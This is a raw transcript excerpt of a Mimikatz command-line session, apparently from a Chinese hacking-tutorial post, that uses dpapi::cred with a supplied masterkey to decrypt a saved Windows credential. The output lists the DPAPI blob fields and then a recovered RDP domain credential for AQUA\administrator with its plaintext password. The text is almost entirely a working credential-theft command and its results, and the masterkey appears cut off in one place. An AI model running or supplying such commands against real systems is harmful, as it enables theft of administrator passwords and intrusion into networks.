 mimikatz(commandline) # dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\ECB58B11D4BFD1D873341C448D4AEFB7 /masterkey:881e16
76db9be0a722e5e8a58201b10e7394b857ad67d44eb1525310f4b0c1fda190988fa93317c379ea
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {4a3c635a-1fbb-41d1-9e4c-66a119e87f8a}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : ab953e5ae435a391741db8a75444e4c3
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 1928f793c0d8941f00109251e3e6ba4b
dwDataLen : 000000b8 - 184
pbData : 496caf2e68ec4ff623748490726b6b13c6e282c5382b350753e0b6361ab1d69d0f3704cc9e43f1ec6c941287c467f54ad360ba80683a9addf85300430b6677
76a17e5eab6e2a27de98693bc73414fca1ee37b6ccf2d81e9545d8cab639ecfcb64845e7e5d842b171aca4fb55f80d82f75fb24ce3ae3ab9dc4820146623fd22fe5c9284233f179137433
75b94
dwSignLen : 00000014 - 20
pbSign : b172b8e743c523a07140b358ea28308eb46e0ae5
Decrypting Credential:
* masterkey : 881e1640859f3552e0eb2f6d426c4063412950b700baa3c0f676db9be0a722e5e8a58201b10e7394b857ad67d44eb1525310f4b0c1fda190988fa93317c379ea
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000b4 - 180
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 2022/10/9 8:04:12
unkFlagsOrSize : 00000010 - 16
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/mail
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : AQUA\administrator
CredentialBlob : 1qaz!QAZ
Attributes : 0
HACK学习呀